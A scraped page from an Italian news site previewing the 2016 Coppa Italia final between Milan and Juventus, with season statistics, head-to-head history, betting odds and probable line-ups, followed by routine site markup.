 data-ad-slot="7649082862"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <p>Il Milan è approdato in finale dopo aver battuto la sorprendente Alessandria, squadra di Lega Pro, vincendo 0-1 fuori casa e 5-0 in casa.</p><p>Viene tuttavia dall&#8217;ennesima stagione a dir poco fallimentare: ha concluso il campionato al 7° posto a 57 punti, staccato di 4 punti dalla matricola Sassuolo che ha disputato un campionato incredibile e che stasera tiferà Juve perché <span>se dovesse perdere il Milan, il Sassuolo farebbe l&#8217;ulteriore miracolo di qualificarsi per la prossima edizione di Europa League</span>. La pessima decisione di cambiare allenatore, a poche giornate dalla fine, non ha certo prodotto i risultati sperati perché Brocchi, subentrato a Mihajlovic non ha fatto e non poteva fare miracoli per una squadra in cui mancano i giocatori che siano in grado di fare la differenza. Se consideriamo poi che Brocchi non è certo un allenatore affermato ed esperto.. il risultato non poteva che essere quello arrivato, ossia negativo. E Brocchi difficilmente siederà sulla panchina rossonera nella prossima stagione.. anzi noi azzardiamo: ne siamo certi!</p><p>Questi i numeri in breve del Milan in campionato: <span>15 vittorie, 12 pareggi e 11 sconfitte</span>.</p><p>La vittoria della Coppa Italia tuttavia potrebbe permettere ai rossoneri di salvare in extremis una stagione fallimentare, riuscendo a guadagnare un <span>posto per l&#8217;Europa League</span>.</p><p><span>Il Milan non batte la Juve dal 25 novembre 2012</span> quando in campionato a Milano vinse 1-0 con il gol di Robinho su rigore. Da allora solo sconfitte e 2 mini vittorie nel Trofeo Tim (partite di solo un tempo).</p><p>Il Milan viene dalla sconfitta casalinga all&#8217;ultima giornata <span>1-3 contro la Roma</span> mentre la Juve viene dal nettissimo <span>5-0 allo Juventus Stadium contro la Sampdoria</span>.</p><h4>QUI Juventus</h4><p>La Juventus è approdata in finale dopo aver eliminato l&#8217;Inter battendola 3-0 in casa e perdendo 3-1 a Milano.</p><p>I bianconeri cercano di ripetere la doppietta dello scorso anno &#8220;campionato-coppa Italia&#8221; e cercano il &#8220;mini triplete&#8221;, avendo vinto la Supercoppa (2-0 contro la Lazio &#8211; 8 agosto 2015) e il 5° campionato di fila.</p><p>Quest&#8217;anno la squadra di Massimiliano Allegri ha battuto il Milan sia all&#8217;andata, 1-0 a Torino (21 novembre 2015) sia al ritorno a San Siro, 1-2 (9 aprile 2016).</p><p>Questi i numeri in breve della Juve in campionato: <span>29 vittorie, 4 pareggi e 5 sconfitte</span>.</p><p><span>I bookmaker danno favorita la Juve</span>: le quote oscillano dal 5.70 al 7 per la vittoria della Milan, dal 3.40 a 3.75 per il pareggio e da 1.55 a 1.65 per la vittoria della Juventus.</p><h4>FORMAZIONI</h4><p><span>MILAN </span>(4-3-3): Donnarumma, Calabria, Zapata, Romagnoli, De Sciglio, Kucka, Montolivo, Poli, Honda, Bacca, Bonaventura.</p><p>Allenatore: Brocchi.</p><p><span>JUVENTUS</span> (3-5-2): Neto, Rugani, Barzagli, Chiellini, Lichtsteiner, Lemina, Hernanes, Pogba, Evra, Dybala, Mandzukic.</p><p>Allenatore: Allegri.</p><p><span>LEGGI altri articoli sul tema <a  href="https://lagazzettadigitale.it/category/sport/calcio/">CALCIO</a></span></p><div class="printfriendly pf-button  pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div> <br/> @ Riproduzione riservata<div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flagazzettadigitale.it%2Fdiavoli-vs-zebre-tim-cup-2016-juventus-milan%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span><span class="the_champ_square_count the_champ_facebook_count">&nbsp;</span></a><a aria-label="X" class="the_champ_button_x" href="https://twitter.com/intent/tweet?text=Diavoli%20vs%20Zebre%20Tim%20Cup%202016%20%7C%20Tutto%20sulla%20finale%20Milan-Juventus&url=https%3A%2F%2Flagazzettadigitale.it%2Fdiavoli-vs-zebre-tim-cup-2016-juventus-milan%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span><span class="the_champ_square_count the_champ_X_count">&nbsp;</span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Flagazzettadigitale.it%2Fdiavoli-vs-zebre-tim-cup-2016-juventus-milan%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_linkedin_count">&nbsp;</span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Diavoli%20vs%20Zebre%20Tim%20Cup%202016%20%7C%20Tutto%20sulla%20finale%20Milan-Juventus https%3A%2F%2Flagazzettadigitale.it%2Fdiavoli-vs-zebre-tim-cup-2016-juventus-milan%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_whatsapp_count">&nbsp;</span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Flagazzettadigitale.it%2Fdiavoli-vs-zebre-tim-cup-2016-juventus-milan%2F&text=Diavoli%20vs%20Zebre%20Tim%20Cup%202016%20%7C%20Tutto%20sulla%20finale%20Milan-Juventus" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span><span class="the_champ_square_count the_champ_Telegram_count">&nbsp;</span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span><span class="the_champ_square_count the_champ_pinterest_count">&nbsp;</span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/" onclick="event.preventDefault()"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:70px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://lagazzettadigitale.it/diavoli-vs-zebre-tim-cup-2016-juventus-milan/', 'Diavoli%20vs%20Zebre%20Tim%20Cup%202016%20%7C%20Tutto%20sulla%20finale%20Milan-Juventus', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><script>theChampLoadEvent(function(){theChampCallAjax(function(){theChampGetSharingCounts();});});</script> <br/><br/><br/><div class="printfriendly pf-button pf-button-content pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div></div><div class="tptn_counter" id="tptn_counter_7681"><script type="text/javascript" data-cfasync="false" src="https://lagazzettadigitale.it/?top_ten_id=7681&view_counter=1&_wpnonce=9fdf5c0e2c"></script></div><div class="post-item-metadata entry-meta"></div><nav class="navigation post-navigation" aria-label="Navigazione articolo"><h2 class="screen-reader-text">Navigazione articolo</h2><div class="nav-links"><div class="nav-previous"><a href="https://lagazzettadigitale.it/20-maggio-2016-grandinata-epocale/" rel="prev"><span class="meta-nav" aria-hidden="true">Precedente</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">20 maggio 2016 grandinata epocale | Putignano travolta da grandine e ghiaccio</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="20 maggio 2016 grandinata epocale" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/05/20-maggio-2016-grandinata-epocale-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2016/05/20-maggio-2016-grandinata-epocale-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="20 maggio 2016 grandinata epocale" decoding="async" loading="lazy" data-eio="l" /></noscript></span></span></a></div><div class="nav-next"><a href="https://lagazzettadigitale.it/acqua-casamassimese-torna-potabile-sindaco-ritira/" rel="next"><span class="meta-nav" aria-hidden="true">Prossimo</span> <span class="screen-reader-text">Articolo successivo:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">Acqua casamassimese torna potabile | Il sindaco ritira il divieto</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="acqua casamassimese torna potabile" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/05/acqua-casamassimese-torna-potabile-sindaco-ritira-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2016/05/acqua-casamassimese-torna-potabile-sindaco-ritira-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="acqua casamassimese torna potabile" decoding="async" loading="lazy" data-eio="l" /></noscript></span></span></a></div></div></nav></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://lagazzettadigitale.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='7681' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5f2ce6d5dc" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="155"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></main></div></div></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
